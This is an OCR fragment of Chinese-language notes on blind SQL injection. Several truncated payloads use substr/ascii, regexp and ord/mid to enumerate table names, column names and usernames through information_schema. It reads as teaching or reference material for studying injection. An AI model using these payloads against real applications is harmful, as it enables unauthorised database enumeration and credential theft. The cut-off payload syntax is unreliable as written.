
substr()、acsii()
1' and ascii(substr((select table_name from in
找第二个字符只需要改成substr('xxx',2,1)即可。
找第二个表改成limit 1,1
使用regexp()
1' and 1=(select 1 from information_schema.columns
//users表中的列名是否有us**的列
使用ord()、mid()
1' and ORD(MID((SELECT IFNULL(CAST(username AS CHA
//cast(username AS CHAR)将username转换成字符串
//IFNULL(exp1,exp2)假如expr1不为NULL，则IFNUL